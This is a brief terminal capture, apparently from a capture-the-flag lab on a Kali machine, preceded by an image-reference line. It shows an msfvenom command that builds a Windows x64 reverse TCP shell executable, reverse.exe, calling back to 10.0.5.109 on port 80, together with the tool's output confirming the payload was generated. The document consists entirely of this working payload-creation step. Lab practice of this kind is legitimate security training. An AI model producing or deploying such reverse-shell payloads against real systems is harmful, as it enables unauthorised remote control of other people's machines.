 ┌──(gabrie0x6c㉿kali)-[~/ctf/hc/loops]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.0.5.109 LPORT=80 -f exe -o reverse.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7680 bytes
Saved as: reverse.exe